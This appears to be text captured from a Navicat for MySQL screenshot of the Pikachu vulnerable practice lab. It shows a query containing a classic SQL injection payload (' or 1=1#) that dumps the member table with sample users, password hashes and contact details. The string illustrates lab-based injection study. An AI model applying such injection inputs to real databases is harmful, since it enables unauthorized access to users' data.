 * 无标题 @pikachu (localhost_3306) - 查询 - Navicat for MySQL
文件(F) 查看(V) 收藏夹(A) 工具(T) 窗口(W) 帮助(H) 登录
连接 用户 表 视图 函数 事件 查询 报表 备份 计划 模型
192.168.61.196_3306
localhost_3306
diancan
information_schema
javaee
mysql
ording_system
performance_schema
pikachu
表
视图
函数
事件
查询
报表
备份
pkxss
register
test
对象 member @pikachu (localho... * 无标题 @pikachu (localhos...
运行 停止 解释 新建 加载 保存 另存为 美化 SQL 备注 导出
查询创建工具 查询编辑器
1 select * FROM member where username like '%k%' or 1=1#%';
信息 结果1 概况 状态
id username pw sex phonenum address email
1 vince e10adc3949ba59abbe56e boy 18626545453 chain vince@pikachu.com
2 allen e10adc3949ba59abbe56e boy 13676767767 nba 76 allen@pikachu.com
3 kobe e10adc3949ba59abbe56e boy 15988767673 nba lakes kobe@pikachu.com
4 grady e10adc3949ba59abbe56e boy 13676765545 nba hs grady@pikachu.com
5 kevin e10adc3949ba59abbe56e boy 13677676754 Oklahoma City Thunder kevin@pikachu.com
6 lucy e10adc3949ba59abbe56e girl 12345678922 usa lucy@pikachu.com
select * FROM member where username like '%k%' or 1= 查询时间: 0.000s 第 1 条记录 (共 7 条)